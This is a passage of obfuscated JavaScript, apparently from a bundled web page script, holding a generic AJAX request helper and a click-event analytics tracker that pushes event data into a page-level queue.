0x0,_0x40c53b);},_0x247b96[_0x3a0c68(0x851,'\x74\x6e\x6f\x25')](_0x50c52a,_0x1365a2);continue;case'\x31':_0x1365a2[_0x3a0c68(0x502,'\x70\x79\x59\x59')]=function(_0x421465){var _0x30239c=_0x3a0c68;_0x3fcaa8++,_0x430f3d++,_0x40c53b[_0x30239c(0x2e6,'\x2a\x54\x59\x57')](_0x1addc8,0x1,_0x421465),_0x54d2ff&&_0x400f51[_0x30239c(0x1c2,'\x72\x52\x6c\x40')](_0x54d2ff,_0x421465),_0x400f51[_0x30239c(0x5da,'\x47\x73\x4f\x2a')](_0x3fcaa8,_0x9bead1)&&_0x2ffa42[_0x30239c(0x494,'\x42\x43\x49\x6c')](void 0x0,_0x40c53b),_0x400f51[_0x30239c(0x8a3,'\x75\x28\x78\x28')](_0x430f3d,_0x9bead1)&&_0x56a38d[_0x30239c(0x348,'\x50\x28\x68\x31')](void 0x0,_0x40c53b);};continue;case'\x32':var _0x3d6ef3=_0x1365a2[_0x3a0c68(0x597,'\x23\x6b\x6b\x58')],_0x254362=!0x1;continue;case'\x33':var _0x1365a2=_0x36d47d[_0x1addc8],_0x54d2ff=_0x1365a2[_0x3a0c68(0x780,'\x66\x43\x53\x5e')];continue;case'\x34':_0x40c53b[_0x3a0c68(0x3ae,'\x37\x40\x49\x45')](_0x1addc8);continue;}break;}}else return _0x39e20d;},_0x48d356=0x0,_0x1cf96d=_0x36d47d[_0x151bd2(0x2f9,'\x54\x6a\x44\x48')];_0x3b2f97[_0x151bd2(0x908,'\x70\x79\x59\x59')](_0x48d356,_0x1cf96d);_0x48d356++)_0x3b2f97[_0x151bd2(0x28a,'\x66\x43\x53\x5e')](_0x878286,_0x48d356,_0x1cf96d);};var _0x18c9b3=_0x3b2f97[_0x481fbb(0x70f,'\x51\x5d\x44\x6b')](_0x2eef51,_0x3b2f97[_0x481fbb(0x2a5,'\x66\x43\x53\x5e')](_0x5135f1,0x3)),_0x5852c1=_0x3b2f97[_0x481fbb(0x8af,'\x51\x74\x40\x5b')](_0x2eef51,_0x3b2f97[_0x481fbb(0x1ae,'\x75\x43\x65\x6d')](_0x5135f1,0x2));function _0x50c52a(_0x2aac7a){var _0x227ecc=_0x481fbb,_0x575a0c={'\x78\x46\x63\x6a\x68':function(_0xa864a2,_0x4e47a8){var _0x549b60=_0x5401;return _0x247b96[_0x549b60(0x2da,'\x2a\x41\x50\x31')](_0xa864a2,_0x4e47a8);},'\x62\x68\x73\x57\x4e':_0x247b96[_0x227ecc(0x2e9,'\x72\x21\x76\x31')],'\x65\x79\x72\x42\x44':function(_0x270296,_0x3a80a8){var _0x2d4122=_0x227ecc;return _0x247b96[_0x2d4122(0x1c8,'\x2a\x54\x59\x57')](_0x270296,_0x3a80a8);},'\x59\x61\x53\x50\x5a':_0x247b96[_0x227ecc(0x333,'\x75\x43\x65\x6d')],'\x4e\x6b\x6f\x4e\x6f':function(_0x250b0b,_0x27c67b){var _0x48165c=_0x227ecc;return _0x247b96[_0x48165c(0x5e7,'\x4f\x45\x26\x21')](_0x250b0b,_0x27c67b);},'\x41\x79\x4f\x59\x59':function(_0x203bb7,_0x1ca405){var _0x3165b6=_0x227ecc;return _0x247b96[_0x3165b6(0x484,'\x4b\x64\x6e\x69')](_0x203bb7,_0x1ca405);}};if(_0x247b96[_0x227ecc(0x577,'\x37\x40\x49\x45')](_0x247b96[_0x227ecc(0x37e,'\x4f\x45\x26\x21')],_0x247b96[_0x227ecc(0x2f3,'\x37\x40\x49\x45')])){var _0x4124f0=_0x247b96[_0x227ecc(0x886,'\x66\x43\x53\x5e')][_0x227ecc(0x1e7,'\x66\x43\x53\x5e')]('\x7c'),_0x5b48ea=0x0;while(!![]){switch(_0x4124f0[_0x5b48ea++]){case'\x30':_0x23453d[_0x32a705]=_0x5c7657;continue;case'\x31':_0x5c7657[_0x227ecc(0x204,'\x37\x4c\x70\x71')]=_0x328d96[_0x227ecc(0x402,'\x47\x78\x45\x71')](_0x931470);continue;case'\x32':var _0x5c7657=_0x5964e2[_0x227ecc(0x20f,'\x7a\x23\x6a\x54')][_0x227ecc(0x6a3,'\x59\x25\x48\x7a')][_0x227ecc(0x462,'\x37\x40\x49\x45')](_0xc3c57);continue;case'\x33':var _0x25e419=_0xc663af[_0x32a705]||_0x5c7657;continue;case'\x34':var _0x32a705=_0x361b0e[_0x1be0a3];continue;case'\x35':_0x5c7657[_0x227ecc(0x2f8,'\x50\x28\x68\x31')]=_0x25e419[_0x227ecc(0x2f8,'\x50\x28\x68\x31')][_0x227ecc(0x8f2,'\x75\x43\x65\x6d')](_0x25e419);continue;}break;}}else{var _0x39e148,_0x586726=_0x2aac7a[_0x227ecc(0x52a,'\x5b\x5a\x4d\x56')],_0x152413=_0x247b96[_0x227ecc(0x2cc,'\x6e\x63\x53\x4f')](void 0x0,_0x586726)?_0x247b96[_0x227ecc(0x5ca,'\x74\x6e\x6f\x25')]:_0x586726,_0x212b67=_0x2aac7a[_0x227ecc(0x6ef,'\x75\x43\x65\x6d')],_0x418cf5=_0x247b96[_0x227ecc(0x895,'\x76\x4a\x2a\x67')](void 0x0,_0x212b67)?'':_0x212b67,_0x23f5ed=_0x2aac7a[_0x227ecc(0x7b2,'\x37\x4c\x70\x71')],_0x22134d=_0x247b96[_0x227ecc(0x884,'\x75\x28\x78\x28')](void 0x0,_0x23f5ed)?{}:_0x23f5ed,_0x308293=_0x2aac7a[_0x227ecc(0x2d0,'\x75\x28\x78\x28')],_0x270fb7=_0x247b96[_0x227ecc(0x665,'\x66\x29\x59\x68')](void 0x0,_0x308293)?function(){}:_0x308293,_0xae6d82=_0x2aac7a[_0x227ecc(0x380,'\x37\x4c\x70\x71')],_0x28d5b3=_0x247b96[_0x227ecc(0x18a,'\x6e\x63\x53\x4f')](void 0x0,_0xae6d82)?function(){}:_0xae6d82,_0x3787ee=_0x2aac7a[_0x227ecc(0x7cd,'\x51\x74\x40\x5b')],_0x34cdea=_0x247b96[_0x227ecc(0x884,'\x75\x28\x78\x28')](void 0x0,_0x3787ee)?{}:_0x3787ee,_0x55e1b1=_0x2aac7a[_0x227ecc(0x901,'\x75\x43\x65\x6d')],_0x4e36fe=_0x247b96[_0x227ecc(0x76d,'\x66\x43\x53\x5e')](void 0x0,_0x55e1b1)?{}:_0x55e1b1;_0x152413=_0x152413[_0x227ecc(0x32b,'\x2a\x41\x50\x31')](),(0x0,_0x5852c1[_0x227ecc(0x4a3,'\x57\x39\x34\x5e')])(_0x22134d,_0x247b96[_0x227ecc(0x57d,'\x77\x34\x44\x4e')])&&(_0x39e148=function(_0x3b80d5){var _0x17da1b=_0x227ecc,_0x27503f={'\x51\x74\x58\x66\x4c':function(_0x40e370,_0x23938f){var _0x178e33=_0x5401;return _0x575a0c[_0x178e33(0x540,'\x24\x44\x36\x24')](_0x40e370,_0x23938f);},'\x74\x45\x4e\x59\x45':_0x575a0c[_0x17da1b(0x67e,'\x54\x6a\x44\x48')]};if(_0x575a0c[_0x17da1b(0x8bb,'\x56\x64\x68\x44')](_0x575a0c[_0x17da1b(0x4f8,'\x74\x6e\x6f\x25')],_0x575a0c[_0x17da1b(0x4f8,'\x74\x6e\x6f\x25')])){var _0x4ced7b='';for(var _0x312a7a in _0x3b80d5)if(_0x3b80d5[_0x17da1b(0x6e8,'\x7a\x23\x6a\x54')](_0x312a7a)){var _0x369777=_0x3b80d5[_0x312a7a];if(_0x575a0c[_0x17da1b(0x30e,'\x4b\x64\x6e\x69')](void 0x0,_0x369777))continue;_0x575a0c[_0x17da1b(0x5b5,'\x70\x79\x59\x59')](null,_0x369777)&&(_0x369777=''),_0x4ced7b+=''[_0x17da1b(0x159,'\x6e\x71\x39\x67')](_0x312a7a,'\x3d')[_0x17da1b(0x4c8,'\x70\x79\x59\x59')](_0x575a0c[_0x17da1b(0x822,'\x55\x7a\x50\x44')](encodeURIComponent,_0x3b80d5[_0x312a7a]),'\x26');}return _0x4ced7b[_0x17da1b(0x276,'\x4a\x6d\x42\x5a')](0x0,-0x1);}else return _0x27503f[_0x17da1b(0x84a,'\x47\x73\x4f\x2a')](_0x9a1516[_0x17da1b(0x244,'\x76\x4a\x2a\x67')][_0x17da1b(0x534,'\x46\x65\x50\x34')][_0x17da1b(0x81b,'\x39\x6f\x65\x44')](_0xde51b4),_0x27503f[_0x17da1b(0x772,'\x4f\x45\x26\x21')][_0x17da1b(0x22e,'\x56\x64\x68\x44')](_0x5bf802,'\x5d'));}(_0x22134d));var _0x56cadd=new XMLHttpRequest();if(_0x247b96[_0x227ecc(0x6e5,'\x77\x6a\x30\x38')](_0x247b96[_0x227ecc(0x61b,'\x70\x79\x59\x59')],_0x152413)&&(0x0,_0x5852c1[_0x227ecc(0x611,'\x77\x6a\x30\x38')])(_0x39e148,_0x247b96[_0x227ecc(0x5e0,'\x51\x5d\x44\x6b')])&&(_0x247b96[_0x227ecc(0x1d2,'\x39\x6f\x65\x44')](-0x1,_0x418cf5[_0x227ecc(0x83e,'\x47\x73\x4f\x2a')]('\x3f'))?_0x418cf5+='\x3f'[_0x227ecc(0x22f,'\x50\x28\x68\x31')](_0x39e148):_0x418cf5+='\x26'[_0x227ecc(0x354,'\x72\x5e\x6a\x5d')](_0x39e148)),_0x56cadd[_0x227ecc(0x4e3,'\x77\x34\x44\x4e')](_0x152413,_0x418cf5,!0x0),_0x56cadd[_0x227ecc(0x3c9,'\x53\x43\x71\x29')]=function(){var _0x4d280d=_0x227ecc;_0x247b96[_0x4d280d(0x523,'\x5b\x5a\x4d\x56')](0x4,_0x56cadd[_0x4d280d(0x248,'\x59\x25\x48\x7a')])&&(_0x247b96[_0x4d280d(0x80b,'\x5b\x5a\x4d\x56')](0xc8,_0x56cadd[_0x4d280d(0x5f9,'\x53\x43\x71\x29')])?_0x247b96[_0x4d280d(0x802,'\x75\x43\x65\x6d')](_0x270fb7,JSON[_0x4d280d(0x37a,'\x59\x25\x48\x7a')](_0x56cadd[_0x4d280d(0x905,'\x77\x6a\x30\x38')])):_0x247b96[_0x4d280d(0x323,'\x66\x43\x53\x5e')](_0x28d5b3,_0x56cadd[_0x4d280d(0x34f,'\x51\x5d\x44\x6b')]));},(0x0,_0x5852c1[_0x227ecc(0x37b,'\x40\x73\x55\x7a')])(_0x34cdea,_0x247b96[_0x227ecc(0x1bb,'\x55\x7a\x50\x44')])){for(var _0xd79f85 in _0x34cdea)_0x34cdea[_0x227ecc(0x51d,'\x23\x6b\x6b\x58')](_0xd79f85)&&_0x56cadd[_0x227ecc(0x7da,'\x51\x74\x40\x5b')](_0xd79f85,_0x34cdea[_0xd79f85]);}for(var _0x168cd8 in _0x4e36fe)_0x4e36fe[_0x227ecc(0x58c,'\x77\x34\x44\x4e')](_0x168cd8)&&(_0x56cadd[_0x168cd8]=_0x4e36fe[_0x168cd8]);_0x247b96[_0x227ecc(0x7cb,'\x4b\x64\x6e\x69')](_0x247b96[_0x227ecc(0x3fa,'\x4a\x6d\x42\x5a')],_0x152413)?(_0x247b96[_0x227ecc(0x23f,'\x47\x73\x4f\x2a')](!0x1,_0x34cdea)||_0x34cdea[_0x247b96[_0x227ecc(0x6dc,'\x50\x28\x68\x31')]]||_0x56cadd[_0x227ecc(0x6bb,'\x39\x6f\x65\x44')](_0x247b96[_0x227ecc(0x5b1,'\x51\x5d\x44\x6b')],_0x247b96[_0x227ecc(0x1b4,'\x51\x5d\x44\x6b')]),_0x56cadd[_0x227ecc(0x77a,'\x47\x73\x4f\x2a')]((0x0,_0x5852c1[_0x227ecc(0x63b,'\x56\x64\x68\x44')])(_0x39e148,_0x247b96[_0x227ecc(0x87c,'\x42\x43\x49\x6c')])?_0x39e148:_0x22134d)):_0x56cadd[_0x227ecc(0x4f1,'\x52\x34\x70\x31')]();}}},function(_0x4fdd28,_0x33a475,_0x168519){'use strict';var _0x302f66=_0x507f3c,_0x1cdc94={'\x55\x52\x75\x4f\x44':function(_0x710a5f,_0x2c5504,_0x5a89a7,_0x52a219){var _0x554a21=_0x5401;return _0x3b2f97[_0x554a21(0x229,'\x35\x71\x65\x69')](_0x710a5f,_0x2c5504,_0x5a89a7,_0x52a219);},'\x66\x4d\x52\x61\x6f':function(_0x2f47f4,_0x4e83ae,_0x3e988a){var _0x452816=_0x5401;return _0x3b2f97[_0x452816(0x1e8,'\x39\x6f\x65\x44')](_0x2f47f4,_0x4e83ae,_0x3e988a);},'\x75\x72\x69\x79\x7a':_0x3b2f97[_0x302f66(0x46e,'\x41\x64\x33\x47')],'\x4e\x42\x69\x72\x50':function(_0x493e6c,_0x33ad99){var _0xb57afb=_0x302f66;return _0x3b2f97[_0xb57afb(0x762,'\x38\x32\x24\x52')](_0x493e6c,_0x33ad99);},'\x4a\x47\x67\x4e\x63':function(_0x5a47e8,_0x4f4e02){var _0x49e201=_0x302f66;return _0x3b2f97[_0x49e201(0x171,'\x5b\x5a\x4d\x56')](_0x5a47e8,_0x4f4e02);},'\x59\x61\x79\x41\x73':_0x3b2f97[_0x302f66(0x310,'\x66\x29\x59\x68')],'\x50\x6a\x48\x4f\x47':function(_0x490bf6,_0xef327){var _0x2ed7ca=_0x302f66;return _0x3b2f97[_0x2ed7ca(0x54c,'\x66\x29\x59\x68')](_0x490bf6,_0xef327);},'\x4f\x73\x7a\x61\x6d':_0x3b2f97[_0x302f66(0x7d3,'\x75\x43\x65\x6d')],'\x6c\x56\x51\x65\x68':function(_0x4a1ed0,_0x247ea0){var _0x5cdf0b=_0x302f66;return _0x3b2f97[_0x5cdf0b(0x65c,'\x26\x79\x21\x26')](_0x4a1ed0,_0x247ea0);},'\x51\x6f\x6b\x45\x73':function(_0x498b22){var _0x42581f=_0x302f66;return _0x3b2f97[_0x42581f(0x203,'\x53\x43\x71\x29')](_0x498b22);},'\x71\x4c\x53\x50\x4b':_0x3b2f97[_0x302f66(0x1e4,'\x66\x43\x53\x5e')],'\x74\x6a\x4a\x46\x62':_0x3b2f97[_0x302f66(0x2d2,'\x5b\x5a\x4d\x56')],'\x58\x51\x6a\x46\x42':_0x3b2f97[_0x302f66(0x733,'\x75\x43\x65\x6d')],'\x6b\x44\x48\x47\x6a':_0x3b2f97[_0x302f66(0x3d8,'\x41\x64\x33\x47')],'\x64\x66\x63\x6e\x51':_0x3b2f97[_0x302f66(0x322,'\x75\x43\x65\x6d')],'\x63\x46\x4a\x4d\x69':_0x3b2f97[_0x302f66(0x429,'\x7a\x23\x6a\x54')],'\x70\x72\x4b\x72\x74':_0x3b2f97[_0x302f66(0x79e,'\x51\x74\x40\x5b')],'\x51\x5a\x70\x77\x5a':function(_0x47fa4d,_0x98bf9){var _0x10506c=_0x302f66;return _0x3b2f97[_0x10506c(0x81c,'\x4f\x45\x5b\x37')](_0x47fa4d,_0x98bf9);},'\x4a\x63\x77\x49\x73':function(_0x852623,_0x21f4b0){var _0x2639b7=_0x302f66;return _0x3b2f97[_0x2639b7(0x441,'\x50\x28\x68\x31')](_0x852623,_0x21f4b0);},'\x45\x62\x64\x73\x59':function(_0x2986c6,_0x24cf38){var _0x5974e3=_0x302f66;return _0x3b2f97[_0x5974e3(0x3e2,'\x40\x73\x55\x7a')](_0x2986c6,_0x24cf38);},'\x4b\x65\x63\x75\x41':function(_0x53ffd6,_0x41aba7){var _0x139b37=_0x302f66;return _0x3b2f97[_0x139b37(0x6e6,'\x47\x73\x4f\x2a')](_0x53ffd6,_0x41aba7);},'\x77\x6c\x63\x6a\x69':_0x3b2f97[_0x302f66(0x5b6,'\x44\x6a\x71\x24')],'\x70\x4c\x59\x61\x54':function(_0x24705a,_0x5a2998){var _0x2d7bea=_0x302f66;return _0x3b2f97[_0x2d7bea(0x4ca,'\x37\x4c\x70\x71')](_0x24705a,_0x5a2998);},'\x53\x55\x70\x6d\x56':_0x3b2f97[_0x302f66(0x4b0,'\x6e\x71\x39\x67')],'\x4a\x71\x52\x4f\x71':function(_0x1bee87,_0x5affff){var _0x360b8a=_0x302f66;return _0x3b2f97[_0x360b8a(0x41e,'\x51\x5d\x44\x6b')](_0x1bee87,_0x5affff);},'\x52\x4f\x52\x55\x78':_0x3b2f97[_0x302f66(0x4ab,'\x47\x73\x4f\x2a')],'\x46\x72\x64\x4c\x48':function(_0x482011,_0x5d0884){var _0x1a4779=_0x302f66;return _0x3b2f97[_0x1a4779(0x4c6,'\x4b\x64\x6e\x69')](_0x482011,_0x5d0884);},'\x45\x78\x44\x45\x75':_0x3b2f97[_0x302f66(0x88d,'\x46\x65\x50\x34')],'\x51\x63\x5a\x7a\x4d':_0x3b2f97[_0x302f66(0x253,'\x4f\x45\x5b\x37')],'\x54\x64\x42\x61\x50':_0x3b2f97[_0x302f66(0x778,'\x40\x73\x55\x7a')],'\x6d\x64\x6a\x41\x4c':_0x3b2f97[_0x302f66(0x414,'\x39\x6f\x65\x44')],'\x4a\x6c\x72\x7a\x6b':_0x3b2f97[_0x302f66(0x8c8,'\x51\x5d\x44\x6b')],'\x6f\x76\x72\x78\x50':function(_0x5f11a3,_0x595d93,_0x5efc87){var _0x13aa1f=_0x302f66;return _0x3b2f97[_0x13aa1f(0x4fb,'\x51\x74\x40\x5b')](_0x5f11a3,_0x595d93,_0x5efc87);},'\x53\x6a\x52\x4c\x54':_0x3b2f97[_0x302f66(0x507,'\x59\x25\x48\x7a')]};var _0x1a559c=_0x3b2f97[_0x302f66(0x1f9,'\x66\x43\x53\x5e')](_0x168519,0x0);Object[_0x302f66(0x602,'\x50\x28\x68\x31')](_0x33a475,_0x3b2f97[_0x302f66(0x596,'\x47\x78\x45\x71')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x33a475[_0x302f66(0x7ae,'\x76\x4a\x2a\x67')]=function _0x3dc5cc(_0x3befb3){var _0x7a48e7=_0x302f66,_0x1672b0={'\x63\x49\x50\x61\x6b':function(_0x219cba,_0x18f984){var _0x2dc62d=_0x5401;return _0x3b2f97[_0x2dc62d(0x846,'\x41\x64\x33\x47')](_0x219cba,_0x18f984);}},_0x3241f8;if(!window[_0x7a48e7(0x547,'\x74\x6e\x6f\x25')])return void _0x3b2f97[_0x7a48e7(0x8bd,'\x37\x40\x49\x45')](setTimeout,function(){var _0x40ee33=_0x7a48e7;_0x1672b0[_0x40ee33(0x7e8,'\x77\x34\x44\x4e')](_0x3dc5cc,_0x3befb3);},0xc8);var _0x1a3e2f='',_0x59c5c8='',_0x3c157f='',_0x53a80c={};if(_0x3b2f97[_0x7a48e7(0x8ef,'\x39\x6f\x65\x44')](0x0,_0x3befb3[_0x7a48e7(0x359,'\x75\x43\x65\x6d')]('\x61')[_0x7a48e7(0x18e,'\x44\x6a\x71\x24')]))Array[_0x7a48e7(0x1f1,'\x51\x5d\x44\x6b')](_0x3befb3[_0x7a48e7(0x555,'\x39\x6f\x65\x44')]('\x61'))[_0x7a48e7(0x862,'\x41\x64\x33\x47')](function(_0x16abd1){var _0x1fee74=_0x7a48e7,_0x122eea=_0x1cdc94[_0x1fee74(0x385,'\x47\x73\x4f\x2a')](_0x45812b,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x59c5c8,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x3c157f,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x1a3e2f,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x53a80c},_0x16abd1,_0x3befb3);_0x1a3e2f=_0x122eea[_0x1fee74(0x36a,'\x4f\x45\x5b\x37')],_0x59c5c8=_0x122eea[_0x1fee74(0x860,'\x37\x40\x49\x45')],_0x3c157f=_0x122eea[_0x1fee74(0x340,'\x26\x79\x21\x26')],_0x53a80c=_0x122eea[_0x1fee74(0x2dd,'\x72\x5e\x6a\x5d')];});else{if(_0x3b2f97[_0x7a48e7(0x514,'\x74\x6e\x6f\x25')]('\x41',_0x3befb3[_0x7a48e7(0x4e9,'\x55\x7a\x50\x44')])){if(_0x3b2f97[_0x7a48e7(0x20b,'\x77\x34\x44\x4e')](_0x3b2f97[_0x7a48e7(0x232,'\x52\x34\x70\x31')],_0x3b2f97[_0x7a48e7(0x21b,'\x41\x64\x68\x52')])){var _0x10e595=_0x3b2f97[_0x7a48e7(0x4b8,'\x76\x4a\x2a\x67')](_0x45812b,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x59c5c8,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x3c157f,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x1a3e2f,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x53a80c},_0x3befb3);_0x1a3e2f=_0x10e595[_0x7a48e7(0x4c7,'\x4f\x45\x26\x21')],_0x59c5c8=_0x10e595[_0x7a48e7(0x840,'\x56\x64\x68\x44')],_0x3c157f=_0x10e595[_0x7a48e7(0x2d7,'\x47\x78\x45\x71')],_0x53a80c=_0x10e595[_0x7a48e7(0x268,'\x26\x79\x21\x26')];}else{var _0x546fb9=_0x42bd1c[_0x7a48e7(0x4ce,'\x5b\x5a\x4d\x56')](_0x25099e);if(_0x4efa1f[_0x7a48e7(0x49e,'\x47\x78\x45\x71')]){var _0x14dac9=_0x417430[_0x7a48e7(0x7a3,'\x66\x43\x53\x5e')](_0xcee5cf);_0x56aa34&&(_0x14dac9=_0x14dac9[_0x7a48e7(0x53e,'\x51\x5d\x44\x6b')](function(_0xfc63a9){var _0x5cd7d4=_0x7a48e7;return _0x25644a[_0x5cd7d4(0x736,'\x54\x6a\x44\x48')](_0x3947e2,_0xfc63a9)[_0x5cd7d4(0x59a,'\x55\x7a\x50\x44')];})),_0x546fb9[_0x7a48e7(0x3ae,'\x37\x40\x49\x45')][_0x7a48e7(0x46b,'\x2a\x54\x59\x57')](_0x546fb9,_0x14dac9);}return _0x546fb9;}}}var _0x1f16df=[_0x59c5c8,_0x1a3e2f,_0x3c157f,0x1,_0x53a80c];(_0x3241f8=window)[_0x7a48e7(0x7f3,'\x66\x29\x59\x68')][_0x7a48e7(0x1b2,'\x53\x43\x71\x29')](_0x3241f8,_0x1f16df);},_0x33a475[_0x302f66(0x722,'\x47\x78\x45\x71')]=function(_0x1c9555){var _0x5bb9e1=_0x302f66,_0x492ecd={'\x62\x70\x68\x66\x53':function(_0x391201,_0x1c4bed){var _0x1c614e=_0x5401;return _0x3b2f97[_0x1c614e(0x63e,'\x7a\x23\x6a\x54')](_0x391201,_0x1c4bed);},'\x52\x63\x6b\x53\x46':_0x3b2f97[_0x5bb9e1(0x468,'\x56\x64\x68\x44')],'\x50\x48\x79\x55\x74':function(_0x5e176b,_0x127581){var _0x2c0148=_0x5bb9e1;return _0x3b2f97[_0x2c0148(0x2be,'\x47\x78\x45\x71')](_0x5e176b,_0x127581);},'\x53\x44\x42\x44\x6f':function(_0x554408,_0x3541d8){var _0x3539dc=_0x5bb9e1;return _0x3b2f97[_0x3539dc(0x424,'\x75\x43\x65\x6d')](_0x554408,_0x3541d8);},'\x58\x72\x43\x45\x70':function(_0x290e90,_0x2f9e0a,_0x7ceb9f,_0x58068d){var _0x469f8c=_0x5bb9e1;return _0x3b2f97[_0x469f8c(0x181,'\x50\x28\x68\x31')](_0x290e90,_0x2f9e0a,_0x7ceb9f,_0x58068d);},'\x57\x43\x46\x53\x75':_0x3b2f97[_0x5bb9e1(0x4c0,'\x37\x40\x49\x45')],'\x4d\x68\x5a\x51\x54':function(_0xd9eaea,_0x36de6e,_0x5cbfdf){var _0x4ae98a=_0x5bb9e1;return _0x3b2f97[_0x4ae98a(0x3c6,'\x24\x44\x36\x24')](_0xd9eaea,_0x36de6e,_0x5cbfdf);},'\x70\x6b\x72\x6a\x4d':function(_0x25a10f,_0xe0c8dc){var _0x323fa2=_0x5bb9e1;return _0x3b2f97[_0x323fa2(0x304,'\x50\x28\x68\x31')](_0x25a10f,_0xe0c8dc);},'\x78\x51\x49\x63\x6a':function(_0x41c051,_0x4e12d0){var _0x226ca5=_0x5bb9e1;return _0x3b2f97[_0x226ca5(0x7c9,'\x4a\x6d\x42\x5a')](_0x41c051,_0x4e12d0);},'\x78\x51\x69\x4d\x45':function(_0x579f7d,_0xab7b3e,_0x32385f){var _0x428686=_0x5bb9e1;return _0x3b2f97[_0x428686(0x15c,'\x42\x43\x49\x6c')](_0x579f7d,_0xab7b3e,_0x32385f);},'\x6f\x50\x72\x49\x44':function(_0x5d01a7,_0x2b078b){var _0x1a48d6=_0x5bb9e1;return _0x3b2f97[_0x1a48d6(0x224,'\x2a\x41\x50\x31')](_0x5d01a7,_0x2b078b);},'\x4e\x67\x62\x44\x62':_0x3b2f97[_0x5bb9e1(0x472,'\x41\x64\x68\x52')],'\x51\x75\x70\x7a\x74':_0x3b2f97[_0x5bb9e1(0x5b7,'\x41\x64\x33\x47')],'\x6e\x59\x4d\x4e\x73':_0x3b2f97[_0x5bb9e1(0x459,'\x59\x25\x48\x7a')],'\x6f\x47\x76\x50\x45':_0x3b2f97[_0x5bb9e1(0x3b7,'\x77\x34\x44\x4e')],'\x5a\x41\x45\x48\x6e':function(_0x463476,_0x3c41f2,_0x260509){var _0xcf3bae=_0x5bb9e1;return _0x3b2f97[_0xcf3bae(0x52c,'\x74\x6e\x6f\x25')](_0x463476,_0x3c41f2,_0x260509);},'\x63\x65\x53\x4a\x4c':_0x3b2f97[_0x5bb9e1(0x168,'\x51\x5d\x44\x6b')],'\x65\x68\x54\x59\x4a':function(_0x6b8b7e,_0x21562c){var _0x4a4d9c=_0x5bb9e1;return _0x3b2f97[_0x4a4d9c(0x32f,'\x57\x39\x34\x5e')](_0x6b8b7e,_0x21562c);}},_0xef4842=null;_0x1c9555[_0x5bb9e1(0x404,'\x75\x28\x78\x28')](_0x3b2f97[_0x5bb9e1(0x7e2,'\x6b\x76\x5b\x57')],function(){var _0x505b60=_0x5bb9e1,_0x47fd30={'\x55\x62\x42\x75\x4e':function(_0x12957d,_0x279d33){var _0x411155=_0x5401;return _0x492ecd[_0x411155(0x8bf,'\x6e\x76\x25\x69')](_0x12957d,_0x279d33);},'\x48\x78\x52\x48\x4d':function(_0x55639a,_0xabacbf,_0x5eb882,_0x48a895){var _0xae2fc7=_0x5401;return _0x492ecd[_0xae2fc7(0x832,'\x41\x64\x33\x47')](_0x55639a,_0xabacbf,_0x5eb882,_0x48a895);},'\x57\x65\x70\x4e\x67':_0x492ecd[_0x505b60(0x1f4,'\x53\x43\x71\x29')],'\x4c\x41\x41\x47\x75':function(_0xea1de7,_0xe7a0a9,_0xb885f5){var _0x40a8c5=_0x505b60;return _0x492ecd[_0x40a8c5(0x695,'\x35\x71\x65\x69')](_0xea1de7,_0xe7a0a9,_0xb885f5);},'\x45\x4d\x4b\x78\x52':function(_0x352240,_0xf401b6){var _0x56c0fd=_0x505b60;return _0x492ecd[_0x56c0fd(0x75c,'\x26\x79\x21\x26')](_0x352240,_0xf401b6);},'\x41\x68\x61\x5a\x63':function(_0x16f78d,_0xf3f33){var _0x1dacf4=_0x505b60;return _0x492ecd[_0x1dacf4(0x332,'\x39\x6f\x65\x44')](_0x16f78d,_0xf3f33);},'\x65\x56\x4a\x67\x6b':function(_0x39f13a,_0x433b52,_0xece507){var _0x523c3c=_0x505b60;return _0x492ecd[_0x523c3c(0x544,'\x6e\x71\x39\x67')](_0x39f13a,_0x433b52,_0xece507);}},_0x1b2a0b;if(window[_0x505b60(0x46c,'\x35\x71\x65\x69')]){if(_0xef4842){if(_0x492ecd[_0x505b60(0x7a4,'\x57\x39\x34\x5e')](_0x492ecd[_0x505b60(0x53a,'\x7a\x23\x6a\x54')],_0x492ecd[_0x505b60(0x753,'\x51\x5d\x44\x6b')])){var _0x534934={'\x74\x6a\x6e\x68\x72':function(_0x2bdf7d,_0x53fced){var _0x5995fd=_0x505b60;return _0x492ecd[_0x5995fd(0x4db,'\x56\x64\x68\x44')](_0x2bdf7d,_0x53fced);},'\x44\x43\x55\x50\x63':_0x492ecd[_0x505b60(0x71d,'\x66\x43\x53\x5e')],'\x72\x58\x73\x45\x70':function(_0x4d9be3,_0x33d096){var _0x459fc2=_0x505b60;return _0x492ecd[_0x459fc2(0x4a5,'\x6e\x63\x53\x4f')](_0x4d9be3,_0x33d096);},'\x47\x4f\x48\x6d\x51':function(_0xecf8be,_0x454318){var _0x584972=_0x505b60;return _0x492ecd[_0x584972(0x41f,'\x47\x73\x4f\x2a')](_0xecf8be,_0x454318);}};_0x3ad140[_0x505b60(0x74d,'\x41\x64\x33\x47')]=function(_0x3b7f43){var _0x1bfbd1=_0x505b60;if(_0x534934[_0x1bfbd1(0x61e,'\x5b\x5a\x4d\x56')](_0x534934[_0x1bfbd1(0x46f,'\x4b\x64\x6e\x69')],typeof _0x5ec461)&&_0x534934[_0x1bfbd1(0x3b2,'\x47\x73\x4f\x2a')](_0x332817[_0x1bfbd1(0x450,'\x23\x6b\x6b\x58')],_0x534934[_0x1bfbd1(0x73a,'\x50\x28\x68\x31')](_0x91356e,_0x3b7f43)))return _0x2b44d9[_0x1bfbd1(0x3a6,'\x57\x39\x34\x5e')](_0x3b7f43);};}else{var _0x524a20;(_0x524a20=window)[_0x505b60(0x6ee,'\x2a\x54\x59\x57')][_0x505b60(0x75f,'\x72\x5e\x6a\x5d')](_0x524a20,(0x0,_0x40fba1[_0x505b60(0x195,'\x54\x6a\x44\x48')])(_0xef4842));}}else{if(_0x492ecd[_0x505b60(0x7d4,'\x6e\x76\x25\x69')](_0x492ecd[_0x505b60(0x7be,'\x42\x43\x49\x6c')],_0x492ecd[_0x505b60(0x5f1,'\x57\x39\x34\x5e')])){var 